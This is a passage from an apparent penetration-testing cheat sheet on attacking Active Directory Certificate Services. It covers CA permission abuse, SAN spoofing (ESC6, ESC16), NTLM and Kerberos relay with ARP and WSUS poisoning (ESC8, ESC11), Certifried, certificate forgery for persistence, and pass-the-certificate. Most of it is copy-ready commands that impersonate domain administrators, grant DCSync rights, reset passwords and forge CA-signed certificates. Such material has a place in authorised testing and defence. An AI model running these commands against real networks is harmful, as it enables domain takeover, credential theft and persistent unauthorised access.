- If an attacker gains control over a principal that has the ManageCertificates right over the CA, he can remotely approve pending certificate requests, subvertnig the "CA certificate manager approval" protection
# Request a certificate that requires manager approval with Certify
Certify.exe request /ca:CA.contoso.local\CA01 /template:ApprovalNeeded
...
[*] Request ID : 1337

# Approve a pending request with PSPKI
PSPKI > Get-CertificationAuthority -ComputerName CA.contoso.local | Get-PendingRequest -RequestID 1337 | Approve-CertificateRequest

# Download the issued certificate with Certify
Certify.exe download /ca:CA.contoso.local\CA01 /id:1337
Linux
When it is not possible to restart the CertSvc service to enable the EDITF_ATTRIBUTESUBJECTALTNAME2 attribute,the built-in template SubCA can be usefull.
It is vulnerable to the ESC1 attack, but only Domain Admins and Enterprise Admins can enroll in it. If a standard user try to enroll in it with Certipy, he will encounter a CERTSRV_E_TEMPLATE_DENIED errror and will obtain a request ID with a corresponding private key.
This ID can be used by a user with the ManageCA and ManageCertificates rights to validate the failed request. Then, the user can retrieve the issued certificate by specifying the same ID.
- With ManageCA right it is possible to promote new officier and enable templates
# Add a new officier
certipy ca -u 'user@contoso.local' -p 'password' -dc-ip 'DC_IP' -ca 'ca_name' -add-officer 'user'

# List all the templates
certipy ca -u 'user@contoso.local' -p 'password' -dc-ip 'DC_IP' -ca 'ca_name' -list-templates

# Enable a certificate template
certipy ca -u 'user@contoso.local' -p 'password' -dc-ip 'DC_IP' -ca 'ca_name' -enable-template 'SubCA'
- With ManageCertificates AND ManageCA it is possible to issue certificate from failed request
# Issue a failed request (need ManageCA and ManageCertificates rights for a failed request)
certipy ca -u 'user@contoso.local' -p 'password' -dc-ip 'DC_IP' -target 'ca_host' -ca 'ca_name' -issue-request 100

# Retrieve an issued certificate
certipy req -u 'user@contoso.local' -p 'password' -dc-ip 'DC_IP' -target 'ca_host' -ca 'ca_name' -retrieve 100
CA Configuration - ESC6, 12, 16
EDITF_ATTRIBUTESUBJECTALTNAME2 - ESC6
If the CA flag EDITF_ATTRIBUTESUBJECTALTNAME2 is set, it is possible to specify a SAN in any certificate request. This ESC has been patched with the Certifried CVE patch. If the updates are installed, exploitation requires either a template vulnerable to ESC9 or misconfigured registry keys vulnerable to ESC10.
Windows
# Find info about CA
Certify.exe cas

# Find template for authent
Certify.exe /enrolleeSuppliesSubject
Certify.exe /clientauth

# Request certif with SAN
Certify.exe request /ca:'domain\ca' /template:"Certificate template" /altname:"admin"
Linux
# Verify if the flag is set
certipy find -u 'user@contoso.local' -p 'password' -dc-ip 'DC_IP' -stdout | grep "User Specified SAN"

#To specify a user account in the SAN
certipy req -u 'user@contoso.local' -p 'password' -dc-ip 'DC_IP' -ca 'ca_name' -template 'vulnerable template' -upn 'administrator@contoso.local'

#To specify a computer account in the SAN
certipy req -u 'user@contoso.local' -p 'password' -dc-ip 'DC_IP' -ca 'ca_name' -template 'vulnerable template' -dns 'dc.contoso.local'
Shell access to ADCS CA with YubiHSM - ESC12
Administrators may configure the Certificate Authority to store its private key on an external device like "Yubico YubiHSM2", over storing it in the software storage.
This is a USB device connected to the CA server via a USB port, or a USB device server in case of the CA server is a virtual machine. "In order to generate and use keys in the YubiHSM, the Key Storage Provider must use an authentication key (sometimes dubbed "password"). This key/password is stored in the registry under HKEY_LOCAL_MACHINE\SOFTWARE\Yubico\YubiHSM\AuthKeysetPassword in cleartext."
With an access to the PKI server, it is possible to either redirect the the YubiHSM connection to a controlled machine, or import the PKI certificate and retrieve its private key to forge arbitrary certificate. Everything is explained here.
Security Extension Disabled on CA - ESC16
When a CA has the OID
1.3.6.1.4.1.311.25.2added to itspolicy\DisableExtensionListregistry setting (underHKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\CertSvc\Configuration\<CA-Name>\PolicyModules\<PolicyModuleName>), every certificate issued by this CA will lack this SID security extension. This effectively makes all templates published by this CA behave as if they were individually configured with theCT_FLAG_NO_SECURITY_EXTENSIONflag (as seen in ESC9).
To be exploitable, the DC must also not being configured to run in Full Enforcement Mode (StrongCertificateBindingEnforcement registry key value is not 2). View the previous link in the quote for more details.
The exploitation can be performed in the exact same way as an ESC9, but for any template enabled on the PKI.
# Check target UPN
certipy account -u 'user1@contoso.local' -p 'password' -dc-ip 'DC_IP' -user 'target' read

# Update target's UPN
certipy account -u 'user1@contoso.local' -p 'password' -dc-ip 'DC_IP' -upn 'administrator' -user 'target' update

# Retrieve target's credentials
certipy shadow -u 'user1@contoso.local' -p 'password' -dc-ip 'DC_IP' -account 'target' auto

# Request a certificate as the "target" user from any suitable client authentication template
export KRB5CCNAME=./target.ccache
certipy req -k -dc-ip 'DC_IP' -target 'ca.contoso.local' -ca 'ca_name' -template 'User'

# Rollback target's UPN
certipy account -u 'user1@contoso.local' -p 'password' -dc-ip 'DC_IP' -upn 'target@contoso.local' -user 'target' update

# Authenticate as Administrator
certipy auth -dc-ip 'DC_IP' -pfx 'administrator.pfx' -username 'administrator' -domain 'contoso.local'
In case Full Enforcement is enabled on the DC, it is still possible to exploit the ESC16, if the ESC6 is enabled :
# Request certificate, using ESC6 to specify target UPN and SID in SAN
certipy req -u 'user1@contoso.local' -p 'password' -dc-ip 'DC_IP' -target 'ca.contoso.local' -ca 'ca_name' -template 'User' -upn 'administrator@contoso.local' -sid 'SID'

# Authenticate using the obtained certificate
certipy auth -pfx 'administrator.pfx' -dc-ip 'DC_IP'
Relay Attacks - ESC8, 11
HTTP Endpoint - ESC8
If the HTTP endpoint is up on the CA and it accept NTLM authentication, it is vulnerable to NTLM or Kerberos relay.
NTLM Relay
# Prepare relay
ntlmrelayx -t "http://CA/certsrv/certfnsh.asp" --adcs --template "Template name"
#Or
certipy relay -ca ca.contoso.local

# Find a way to leak the machine or user Net-NTLM hash (Printerbug, Petitpotam, PrivExchange, etc)
ESC8 with NTLM relay can be performed from a WSUS poisoning.
#arpspoofing between the target and the WSUS server
    #In a first terminal
sudo arpspoof -i enp0s3 -t <target> <WSUS_server>
    #In a second  terminal
sudo arpspoof -i enp0s3 -t <WSUS_server> <target>

#Redirect WSUS trafic to port 80
sudo iptables -t nat -A PREROUTING -p tcp --dport 8530 -j REDIRECT --to-ports 80
sudo socat TCP-LISTEN:8530,fork TCP:80

# Prepare relay and wait for an authentication
ntlmrelayx -t "http://CA/certsrv/certfnsh.asp" --adcs --template "Computer"
Kerberos Relay
It is possible with the last versions of mitm6 and krbrelayx.
#Setup the relay
sudo krbrelayx.py --target http://CA/certsrv -ip attacker_IP --victim target.contoso.local --adcs --template Machine

#Run mitm6
sudo mitm6 --domain contoso.local --host-allowlist target.contoso.local --relay CA.contoso.local -v
RPC Endpoint - ESC11
Certificate request can be realised through the MS-ICPR RPC endpoint. If the flag IF_ENFORCEENCRYPTICERTREQUEST is enabled on the CA, NTLM signing is required and no relay is possible (default configuration). But, Windows Servers < 2012 and Windows XP clients need the flag to be removed for compatibility.
If Enforce Encryption for Requests : Disabled appears on the Certipy CA enumeration output, relay is possible (use this Certipy fork and this Impacket fork for the moment):
ntlmrelayx.py -t "rpc://ca.contoso.local" -rpc-mode ICPR -icpr-ca-name "ca_name" -smb2support
Certifried (CVE-2022–26923)
The CVE is well explained here. The right to create a computer account or the write rights over an existing account are needed.
Windows
#Clean the SPNs on the controlled computer account
Set-ADComputer <controlled_name> -ServicePrincipalName @{}
#Set the dNSHostName value to the name of a computer account to impersonate
Set-ADComputer <controlled_name> -DnsHostName dc.contoso.local
#Request a certificate
Certify.exe request /ca:CA.contoso.local\CA /template:"Machine"
Linux
To check if the CVE is present, request un certificate as a user. If Certipy print Certificate object SID is [...], the CVE cannot be exploited.
#Clean the SPNs on the controlled computer account
bloodyAD.py -u user1 -p password -d contoso.local setAttribute 'CN=<controlled_name>,CN=Computers,DC=contoso,DC=local' serviceprincipalname '[]'

#Set the dNSHostName value to the name of a computer account to impersonate
bloodyAD.py -u user1 -p password -d contoso.local setAttribute 'CN=<controlled_name>,CN=Computers,DC=contoso,DC=local' dnsHostName '["dc.contoso.local"]'

#Request a certificate
certipy req -u '<controlled_name>@contoso.local' -p 'password' -dc-ip 'DC_IP' -target 'ca_host' -ca 'ca_name' -template 'Machine'
Domain Persistence
Forge certificates with stolen CA certificate - DPERSIST1
With the CA Certificate it is possible to forge any arbitrary certificate. The CA certificate can be extracted on the CA server as presented in the THEFT2 section, it's a certificate without any EKU and a "CA Version" extension. Additionally, the Issuer and the Subject are the CA itself.
Side note: since a forged certificate has not been issued by the CA, it cannot be revoked...
Windows
With the certificate and the private key in PFX format, ForgeCert can be used:
./ForgeCert.exe --CaCertPath ./ca.pfx --CaCertPassword 'Password123!' --Subject "CN=User" --SubjectAltName administrator@contoso.local --NewCertPath ./admin.pfx --NewCertPassword 'Password123!'
Linux
With admin prives on the CA server, Certipy can retrieve the CA certificate and its key:
certipy ca -backup -u 'user@contoso.local' -p 'password' -ca 'ca_name'
Then Certipy can forge the new certificate:
certipy forge -ca-pfx ca.pfx -upn administrator@contoso.local -subject 'CN=Administrator,CN=Users,DC=CONTOSO,DC=LOCAL'
Trusting Rogue CA Certificates - DPERSIST2
The principle is to generate a rogue self-signed CA certificate and add it to the NTAuthCertificates object. Then any forged certificates signed by this rogue certificate will be valid.
With sufficient privileges on the NTAuthCertificates AD object (Enterprise Admins or Domain Admins/Administrator in the root domain), the new certificate can be pushed like this:
certutil.exe -dspublish -f C:\CERT.crt NTAuthCA
Malicious Misconfiguration - DPERSIST3
Similarly to the ESC5, this point covers all the interesting rights that can be set (via DACL for example) to achieve a persistence. For example, setting a WriteOwner right on the User template for the attacker can be interesting. Other targets are worthwhile:
- CA server’s AD computer object
- The CA server’s RPC/DCOM server
- Any descendant AD object or container in the container
CN=Public Key Services,CN=Services,CN=Configuration,DC=,DC=(e.g., the Certificate Templates container, Certification Authorities container, the NTAuthCertificates object, etc.) - AD groups delegated rights to control AD CS by default or by the current organization (e.g., the built-in Cert Publishers group and any of its members)
Pass-The-Certificate
PKINIT
With a certificate valid for authentication, it is possible to request a TGT via the PKINIT protocol.
Windows
# Information about a cert file
certutil -v -dump admin.pfx

# From a Base64 PFX
Rubeus.exe asktgt /user:"TARGET_SAMNAME" /certificate:cert.pfx /password:"CERTIFICATE_PASSWORD" /domain:"FQDN_DOMAIN" /dc:"DOMAIN_CONTROLLER" /show
Linux
# Authentication with PFX/P12 file
certipy auth -pfx 'user.pfx'

# PEM certificate (file) + PEM private key (file)
gettgtpkinit.py -cert-pem "PATH_TO_PEM_CERT" -key-pem "PATH_TO_PEM_KEY" "FQDN_DOMAIN/TARGET_SAMNAME" "TGT_CCACHE_FILE"

# PFX certificate (file) + password (string, optionnal)
gettgtpkinit.py -cert-pfx "PATH_TO_PFX_CERT" -pfx-pass "CERT_PASSWORD" "FQDN_DOMAIN/TARGET_SAMNAME" "TGT_CCACHE_FILE"
Schannel
If PKINIT is not working on the domain, LDAPS can be used to pass the certificate with PassTheCert.
Windows
- Grant DCSync rights to an user
./PassTheCert.exe --server dc.contoso.local --cert-path C:\cert.pfx --elevate --target "DC=domain,DC=local" --sid <user_SID>

#To restore
./PassTheCert.exe --server dc.contoso.local --cert-path C:\cert.pfx --elevate --target "DC=domain,DC=local" --restore restoration_file.txt
- Add computer account
./PassTheCert.exe --server dc.contoso.local --cert-path C:\cert.pfx --add-computer --computer-name TEST$ --computer-password <password>
- RBCD
./PassTheCert.exe --server dc.contoso.local --cert-path C:\cert.pfx --rbcd --target "CN=DC,OU=Domain Controllers,DC=domain,DC=local" --sid <controlled_computer_SID>
- Reset password
./PassTheCert.exe --server dc.contoso.local --cert-path C:\cert.pfx --reset-password --target "CN=user1,OU=Users,DC=domain,DC=local" --new-password <new_password>
Linux
For RBCD attack with passthecert.py
#Create a new computer account
python3 passthecert.py -action add_computer -crt user.crt -key user.key -domain contoso.local -dc-ip 'DC_IP'

#Add delegation rights
python3 passthecert.py -action write_rbcd -crt user.crt -key user.key -domain contoso.local -dc-ip 'DC_IP' -port 389 -delegate-to <created_computer> -delegate-from TARGET$

#Impersonation is now possible
With Certipy
certipy auth -pfx dc.pfx -dc-ip 'DC_IP' -ldap-shell